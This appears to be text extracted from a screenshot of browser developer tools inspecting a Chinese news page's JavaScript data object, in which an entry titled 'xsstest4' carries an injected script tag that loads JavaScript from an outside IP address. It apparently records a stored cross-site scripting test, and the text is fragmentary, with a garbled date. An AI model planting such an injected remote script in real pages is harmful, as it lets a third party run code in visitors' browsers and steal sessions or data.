 ", "sFrom": "",//资讯来源 "sTime": "20115-28-16 22:05",//资讯时间 "images": [], //图片列表,["http
"reNewsInfo": [], //相关新闻列表，每条相关新闻增加一个{sTitle: "",sUrl: ""}, "sOriginHost": "http://q
url.substring(url.indexOf("?")+1,url.length).split("&"); var paraObj = {} for (i=0; j=paraString[i]; i
Elements Network Sources Timeline Profiles Resources Audits Console
▼<section class="wrap">
▶<header id="newsheader" class="header">…</header>
▶<div id="mainhtml">…</div>
▼<script type="text/javascript">
document.addEventListener('WeixinJSBridgeReady',checkInstallMB);
var g_data = {
//没有数据就保留现在的默认值
"sUrl": "http://www.cnblogs.com/fooying/articles/4245133.html?id=1ddddddddded
"sTitle": "xsstest4",//资讯标题
"sText": "<div>
<script src="http://115.28.162.205/19.gy/x.js"></script>
""
"sFrom": "",//资讯来源
"sTime": "20115-28-16 22:05",//资讯时间
"images": [], //图片列表,["http://a.com/a.jpg","http://a.com/b.jpg"]
"sNextPgUrl": "", //下一页URL
"sPrevPgUrl": "", //上一页URL
"reNewsInfo": [], //相关新闻列表，每条相关新闻增加一个{sTitle: "",sUrl: ""},
"sOriginHost": "http://qbview.url.cn/",
"strFImg": "",